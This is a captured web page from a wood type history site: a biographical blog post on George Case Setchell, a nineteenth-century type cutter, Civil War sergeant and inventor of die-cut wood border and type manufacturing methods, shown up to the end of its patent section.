

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.woodtyperesearch.com/setchell/
body_size: 45980
content:
<!DOCTYPE html>
<!--[if IE 6 ]><html class="ie ielt9 ielt8 ielt7 ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ielt9 ielt8 ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ielt9 ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
    <head>
        <meta charset="utf-8">

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
Remove this if you use the .htaccess -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title>Wood Type Research &ndash; George Case Setchell</title>

<meta name="description" content="George Case Setchell was born December 17, 1838 in Norwich, Connecticut to William Kelly Setchell and Maria E. Case. He was a skilled type cutter and a keen inventor, who perfected the die-cut method of wood border manufacture in the late 1870s, and, in collaboration with William H. Page, the die-cut method of wood type manufacture in the late 1880s. Setchell spent his childhood and most of his adult life in [&hellip;]" />
<meta name="viewport" content="initial-scale=1.0; maximum-scale=1.0; width=device-width;">

<link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">

<link rel="alternate" href="http://www.woodtyperesearch.com/feed/atom/" type="application/rss+xml" />

<script type="text/javascript" src="https://use.typekit.com/txt1suk.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
<link rel="stylesheet" href="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/style.css?v=1">
<link rel="stylesheet" href="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/css/style-fancybox-1.3.4.css?v=1">

<script src="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/js/external/modernizr-1.7.min.js"></script>

<!-- Custom Colours -->
<style>
/*    a, a:hover, label, .HSC, .index #content section.G6 h1 {
    color:#574848;
    }

    a:visited {
    color:#AA0000;
    }
*/
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Wood Type Research &raquo; George Case Setchell Comments Feed" href="http://www.woodtyperesearch.com/setchell/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.woodtyperesearch.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.woodtyperesearch.com%2Fsetchell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.woodtyperesearch.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.woodtyperesearch.com%2Fsetchell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='http://www.woodtyperesearch.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js?ver=1.4.4" id="jquery-js"></script>
<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.0.6/modernizr.min.js?ver=2.0.6" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.woodtyperesearch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.woodtyperesearch.com/wp-json/wp/v2/posts/1598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.woodtyperesearch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.woodtyperesearch.com/setchell/" />
<link rel='shortlink' href='http://www.woodtyperesearch.com/?p=1598' />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<link rel="icon" href="http://www.woodtyperesearch.com/wp-content/uploads/2019/02/cropped-Icon-WT-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.woodtyperesearch.com/wp-content/uploads/2019/02/cropped-Icon-WT-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.woodtyperesearch.com/wp-content/uploads/2019/02/cropped-Icon-WT-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.woodtyperesearch.com/wp-content/uploads/2019/02/cropped-Icon-WT-270x270.jpg" />
    </head>
    <body class="single">
        <div id="screen">
            <header>
    <h1 class="G2 GS">
        <a class="G1 GS" href="http://www.woodtyperesearch.com"><img alt="iA" src="http://www.woodtyperesearch.com/wp-content/uploads/2011/12/300x80_form-01.gif" /></a>
    </h1><!-- .G2.GS -->
    <nav>
        <ul class="containsGrid G3" id="headerOne">
            <li class="G1 GS">
                <h2 class="HSC"></h2>
                <ul>
                    <li><a href="http://www.woodtyperesearch.com/speaking/">Speaking</a></li>
                    <li><a href="http://www.woodtyperesearch.com/writing/">Writing</a></li>
                    <li></li>
                </ul>
            </li>
            <li class="G1">
                <h2 class="HSC"></h2>
                <ul>
                    <li><a href="http://www.woodtyperesearch.com/cataloging/">Cataloging</a></li>
                    <li><a href="http://www.woodtyperesearch.com/workshop/">Workshops</a></li>
                    <li></li>
                </ul>
            </li>
            <li class="G1">
                <h2 class="HSC"></h2>
                <ul>
                    <li><a href="http://www.woodtyperesearch.com/articles/">Blog Archive</a></li>
                    <li><a href="http://www.woodtyperesearch.com/resources/">Resources</a></li>
                    <li></li>
                </ul>
            </li>
        </ul><!-- .containsGrid.G3#headerOne -->
        <ul class="containsGrid G1" id="headerTwo">
            <li class="G1 GS">
                <h2 class="HSC"></h2>
                <ul>
                    <li><a href="http://www.woodtyperesearch.com/about/">About & Contact</a></li>
                    <li><a href="http://www.woodtyperesearch.com/social/">Mastodon & Instagram</a></li>
                    <li></li>
                </ul>
            </li>
        </ul><!-- .containsGrid.G1#headerTwo -->
    </nav>
</header>
<hr class="implied" />
            <section class="G4 GR GS" id="content">
                                <article>
                    <header>
                        <h1>George Case Setchell</h1>
                        <h2>
                            <time datetime="2014-12-17T00:52:10-05:00" pubdate="pubdate">December 17, 2014</time> 
                            by David Shields. 
                            <span style="color:#AAA">Average Reading Time: almost 6 minutes.</span>
                        </h2>
                        <nav>
                            <ul>
                                                                <li><a href="http://www.woodtyperesearch.com/e-r-webb/" rel="prev">&laquo; Previous</a></li>
                        	    
                        	    
                        	                                    <li><a href="http://www.woodtyperesearch.com/kelly-folio-1964/" rel="next">Next &raquo;</a></li>
                        	                            	</ul>
                        </nav>
                    </header>
                    <div class="formatted">
                        <h3>George Case Setchell was born December 17, 1838 in Norwich, Connecticut to William Kelly Setchell and Maria E. Case. He was a skilled type cutter and a keen inventor, who perfected the die-cut method of wood border manufacture in the late 1870s, and, in collaboration with William H. Page, the die-cut method of wood type manufacture in the late 1880s.</h3>
<div id="attachment_1604" style="width: 510px" class="wp-caption alignleft"><a href="http://www.woodtyperesearch.com/setchell/setchell_gc_c1860/" rel="attachment wp-att-1604"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1604" class="alignleft wp-image-1604" src="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell_GC_c1860-626x780.jpg" alt="George C Setchell, c1860" width="500" height="624" srcset="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell_GC_c1860-626x780.jpg 626w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell_GC_c1860-821x1024.jpg 821w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell_GC_c1860.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-1604" class="wp-caption-text"><span style="color: #ffffff;">.</span></p></div>
<p>Setchell spent his childhood and most of his adult life in Norwich, Connecticut. His father died when he was 10 and after his mother’s passing in 1860 he is listed as living with his younger brother, Charles in a boarding house in Norwich. On April 3, 1861, He married Mary Ann Davis, an immigrant from Trowbridge, England. Their first child, Emma Davis Setchell was born April 26, 1862<sup><a href="#footnote_0_1598" id="identifier_0_1598" class="footnote-link footnote-identifier-link" title="The couple would have 9 children in all, 7 of whom lived past infancy. It might be noted that three sons graduated from Yale. Setchell&rsquo;s&nbsp;eldest son William Albert also received his PhD from Harvard and was a noted botanist who taught at Yale and later chaired the botany program at University of California, Berkley. One of Setchell&rsquo;s&nbsp;daughters, Leila May (Cherry) worked in the press room at&nbsp;William H. Page Wood Type Co.">1</a></sup> shortly before Setchell joined the Union Army.</p>
<p>Setchell volunteered to serve in the 18th Regiment, Connecticut Infantry, Company A. He entered as a Corporal on August 2, 1862, was promoted to 2nd Sergeant of Company A on November 6, 1862. He mustered out as Sergeant on June 27, 1865 at Harper’s Ferry, Virginia.<sup><a href="#footnote_1_1598" id="identifier_1_1598" class="footnote-link footnote-identifier-link" title="Walker, Chaplain William C. 1885. The History of the Eighteenth Regiment, Connecticut Volunteers in the War for the Union. Norwich, Connecticut: 395.">2</a></sup></p>
<p>His reminiscence of his participation in a battle near Piedmont, Virginia on June 5, 1864 was recorded in 1898 and was made available to <em>The Civil War Times Illustrated</em><sup><a href="#footnote_2_1598" id="identifier_2_1598" class="footnote-link footnote-identifier-link" title="Setchell, George Case. 1963. &lsquo;A Sergeant&rsquo;s View of the Battle of Piedmont&rsquo;. The Civil War Times Illustrated 2 (2). Historical Times, Inc: 42&ndash;47.">3</a></sup> by his youngest son John Ernest Setchell<sup><a href="#footnote_3_1598" id="identifier_3_1598" class="footnote-link footnote-identifier-link" title="John Ernest Setchell (November&nbsp;26, 1882&mdash;June 1967) was a professor at Brooklyn Polytechnic Institute.">4</a></sup> . <em><span style="color: #888888;">“At every shot we would “Hurrah!” and the Rebs would answer back with one of their defiant yells, but our boys could see that we were getting the best end of it, all the time. As for me, I could do no shooting, so had to make up for the shooting, and you may be sure that I had it out in that line. I think, actually, that I strained my voice a little, and it has not got back to its original tone to this day.”</span></em></p>
<p>He returned to Norwich after the war and became a type cutter for William H. Page &amp; Co. He was first listed as an employee in the 1868 Norwich City Directory<sup><a href="#footnote_4_1598" id="identifier_4_1598" class="footnote-link footnote-identifier-link" title="Kelly erroneously indicated that Setchell was &ldquo;brought into Page&rsquo;s company&rdquo; in 1881.">5</a></sup> By 1872 Setchell had worked his way up to foreman of the typeshop, and became President of the William H. Page Wood Type Co in 1881.<br />
<div id="attachment_2197" style="width: 636px" class="wp-caption alignleft"><a href="http://www.woodtyperesearch.com/norwich-city-directory-1868-2/"><img decoding="async" aria-describedby="caption-attachment-2197" src="http://www.woodtyperesearch.com/wp-content/uploads/2016/12/Norwich-City-Directory—1868-626x522.jpg" alt="" width="626" height="522" class="alignleft size-medium wp-image-2197" srcset="http://www.woodtyperesearch.com/wp-content/uploads/2016/12/Norwich-City-Directory—1868-626x522.jpg 626w, http://www.woodtyperesearch.com/wp-content/uploads/2016/12/Norwich-City-Directory—1868-768x640.jpg 768w, http://www.woodtyperesearch.com/wp-content/uploads/2016/12/Norwich-City-Directory—1868-1024x853.jpg 1024w, http://www.woodtyperesearch.com/wp-content/uploads/2016/12/Norwich-City-Directory—1868.jpg 1200w" sizes="(max-width: 626px) 100vw, 626px" /></a><p id="caption-attachment-2197" class="wp-caption-text"><span style="color: #ffffff;">.</span></p></div> </p>
<p>In early 1887 Page began discussions with Hamilton &amp; Baker of Two Rivers, Wisconsin about the acquisition of the William H Page Wood Type Co. In the initial conversations Page indicated the possibility that Setchell would relocate to Wisconsin with the acquisition: “<a title="“The Wood Type business should go West…” An 1887 letter from William H. Page to W.B. Baker" href="http://www.woodtyperesearch.com/%e2%80%9cthe-wood-type-business-should-go-west%e2%80%a6%e2%80%9d-a-letter-from-william-h-page-to-hamilton-baker/" target="_blank">Mr Setchell my partner who has been with the business since the War and could go out with it and perhaps some of the help.”</a></p>
<p>Though the acquisition would be finalized four years later in 1891, Setchell was not to relocate. In 1889, Setchell sold his complete portfolio of interests in the William H. Page Wood Type Co. to Samuel T. Dauchy of Dauchy &amp; Co. Dauchy became President of the company and oversaw the acquisition by Hamilton Mfg Co in 1891. Dauchy had been John Cooley’s partner from 1866–1869. In 1869 when Cooley &amp; Dauchy was acquired by William H. Page, Dauchy purchased Cooley’s portions of the business that included the printers’ warehouse and advertising agency to start Dauchy &amp; Co in New York City.</p>
<p>Setchell was an avid inventor with at least 14 patents to his name—half of those related to die-cut processes for manufacturing wood type &amp; borders. His first patent was awarded October 10, 1876, for the production of ornamental and flexible lumber for forming round corners in the construction of houses<sup><a href="#footnote_5_1598" id="identifier_5_1598" class="footnote-link footnote-identifier-link" title="Setchell, George Case. 1876. &lsquo;US Letters Patent No 183,073, Ornamental and Flexible Lumber&rsquo;.">6</a></sup></p>
<p><div id="attachment_1630" style="width: 636px" class="wp-caption alignleft"><a href="http://www.woodtyperesearch.com/setchell/us237054-1878/" rel="attachment wp-att-1630"><img decoding="async" aria-describedby="caption-attachment-1630" class="wp-image-1630 size-medium" src="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/US237054-1878-626x597.jpg" alt="US Patent 237,054 September 24, 1878" width="626" height="597" srcset="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/US237054-1878-626x597.jpg 626w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/US237054-1878-1024x978.jpg 1024w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/US237054-1878.jpg 1050w" sizes="(max-width: 626px) 100vw, 626px" /></a><p id="caption-attachment-1630" class="wp-caption-text">Detail of drawing accompanying Setchell‘s patent specifications, submitted September 24, 1878.</p></div><br />
&nbsp;</p>
<p>Setchell submitted a patent for the improvement to the die-cut method of wood border manufacture on September 24, 1878 (patent awarded January 25, 1881). <em><span style="color: #888888;">“My improvement consists in making wood borders by a new, cheap, and speedy method of stamping into the wood with a small stamp…by means of overlapping the impressions made by the stamp, as well as by changing its position, a great variety of beautifully-designed borders are produced, finished ready to use…entirely dispensing with the tedious and expensive hand-trimming, which has always been necessary in cut borders.”</span></em><sup><a href="#footnote_6_1598" id="identifier_6_1598" class="footnote-link footnote-identifier-link" title="Setchell, George Case. 1881. &lsquo;US Letters Patent No 237,054, Method of Making Wood Borders&rsquo;.">7</a></sup></p>
<p>It is interesting to note that in the text of the patent description Setchell also indicated that the production of star borders, first shown at least as early as in Page’s 1872 <em>Specimens of Wood Type</em>, had been produced by a stamping method as well.<br />
<div id="attachment_1646" style="width: 636px" class="wp-caption alignleft"><a href="http://www.woodtyperesearch.com/setchell/star-border/" rel="attachment wp-att-1646"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1646" class="alignleft size-medium wp-image-1646" src="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Star-border-626x239.jpg" alt="Star border" width="626" height="239" srcset="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Star-border-626x239.jpg 626w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Star-border-1024x391.jpg 1024w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Star-border.jpg 1573w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a><p id="caption-attachment-1646" class="wp-caption-text"><span style="color: #ffffff;">.</span></p></div> </p>
<p>Setchell was to patent individually, and in collaboration with William Page, improvements to the die-cut production method between 1887 and 1889<sup><a href="#footnote_7_1598" id="identifier_7_1598" class="footnote-link footnote-identifier-link" title="These patents included US Patent 374,993 &amp; 375,008 (December 20, 1887), Patent 389,112 &amp; 389,113 (September 14, 1888), Patent 402,850 &amp; 402,851 &amp; 402,863 (May 17, 1889).">8</a></sup>. He also acted as a signing witness for a number of William Page’s design patents starting as early as D7074 October 27, 1873. He submitted his last patent request in May 1914 just five months before his death. <em>New &amp; Useful Improvements to the Trellis</em><sup><a href="#footnote_8_1598" id="identifier_8_1598" class="footnote-link footnote-identifier-link" title="Setchell, George Case. 1915. &lsquo;US Letters Patent No 1,127,530, New &amp; Useful Improvements to the Trellis&rsquo;.">9</a></sup> was granted a patent, posthumously on Feb 19, 1915.<br />
<div id="attachment_1608" style="width: 636px" class="wp-caption alignleft"><a href="http://www.woodtyperesearch.com/setchell/us183073-pdf/" rel="attachment wp-att-1608"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1608" class="alignleft size-medium wp-image-1608" src="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell-sig-1876-626x192.jpg" alt="Signature from US183073, 1876" width="626" height="192" srcset="http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell-sig-1876-626x192.jpg 626w, http://www.woodtyperesearch.com/wp-content/uploads/2014/12/Setchell-sig-1876-1024x315.jpg 1024w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a><p id="caption-attachment-1608" class="wp-caption-text"><span style="color: #ffffff;">.</span></p></div> </p>
